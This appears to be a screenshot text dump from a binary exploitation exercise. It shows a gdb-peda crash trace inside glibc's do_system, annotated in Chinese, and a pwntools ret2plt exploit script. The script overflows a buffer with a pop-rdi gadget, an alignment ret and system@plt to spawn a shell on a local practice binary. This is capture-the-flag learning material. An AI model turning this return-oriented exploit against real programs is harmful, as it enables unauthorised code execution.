 R11: 0x346
R12: 0x601070 --> 0x6873 ('sh')
R13: 0x7ffda84a1ef0 --> 0x1
R14: 0x0
R15: 0x0
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x7f92329823fc <do_system+1084>: mov QWORD PTR [rsp+0x8],rax
0x7f9232982401 <do_system+1089>: movhps xmm0,QWORD PTR [rsp+0x8]
0x7f9232982406 <do_system+1094>: movaps XMMWORD PTR [rsp+0x40],xmm0
问题出在这一行
=> 0x7f923298240b <do_system+1099>: call 0x7f9232972230 <__GI___sigaction>
0x7f9232982410 <do_system+1104>: lea rsi,[rip+0x39e1e9] # 0x7f9232d20600 <quit>
0x7f9232982417 <do_system+1111>: xor edx,edx
0x7f9232982419 <do_system+1113>: mov edi,0x3
0x7f923298241e <do_system+1118>: call 0x7f9232972230 <__GI___sigaction>
Guessed arguments:
arg[0]: 0x2
arg[1]: 0x7f9232d206a0 --> 0x0
arg[2]: 0x0
arg[3]: 0x7f9232ae6e1f --> 0x2074697865006873 ('sh')
[------------------------------------stack-------------------------------------]
0000| 0x7ffda84a1ca0 --> 0x0
0008| 0x7ffda84a1ca8 --> 0x7f9232ae6e17 --> 0x2f6e69622f00632d ('-c')
0016| 0x7ffda84a1cb0 --> 0x0
0024| 0x7ffda84a1cb8 --> 0x0
0032| 0x7ffda84a1cc0 --> 0x7f9232982470 (<cancel_handler>: push rbx)
0040| 0x7ffda84a1cc8 --> 0x7ffda84a1cbc --> 0x3298247000000000
0048| 0x7ffda84a1cd0 --> 0x0
0056| 0x7ffda84a1cd8 --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
131 in ../sysdeps/posix/system.c
gdb-peda$ p $xmm0
$17 = {
v4_float = {2.03063433e-08, 4.57636052e-41, 2.03063291e-08, 4.57636052e-41},
v2_double = {6.9300558641535984e-310, 6.9300558641532031e-310},
v16_int8 = {0x1f, 0x6e, 0xae, 0x32, 0x92, 0x7f, 0x0, 0x0, 0x17, 0x6e, 0xae, 0x32, 0x92, 0x7f, 0x0, 0x0},
v8_int16 = {0x6e1f, 0x32ae, 0x7f92, 0x0, 0x6e17, 0x32ae, 0x7f92, 0x0},
v4_int32 = {0x32ae6e1f, 0x7f92, 0x32ae6e17, 0x7f92},
v2_int64 = {0x7f9232ae6e1f, 0x7f9232ae6e17},
uint128 = 0x7f9232ae6e1700007f9232ae6e1f
}
gdb-peda$
$
tabs 1 go.py 1 ret2plt.c
19 from pwn import *
18
17
16 r = process('./ret2plt')
15 # context.log_level="debug"
14 raw_input(">>")
13
12 r.recvuntil('name?')
11 r.send('sh\x00')
10 r.recvuntil('something: ')
9
8 name_addr = 0x601070 # <name>
7 pop_rdi = 0x0000000000400733 # pop rdi ; ret
6 ret = 0x00000000004004fe # ret
5 system_plt = 0x0000000000400520 # <system@plt
4
3 p = 'a'*0x18
2 p += p64(pop_rdi)
1 p += p64(name_addr)
20 p += p64(ret)
1 p += p64(system_plt)
2
3 r.send(p)
4
5 r.interactive()
~
~
~
~
~
~
~
~
~
~
~
~
~
~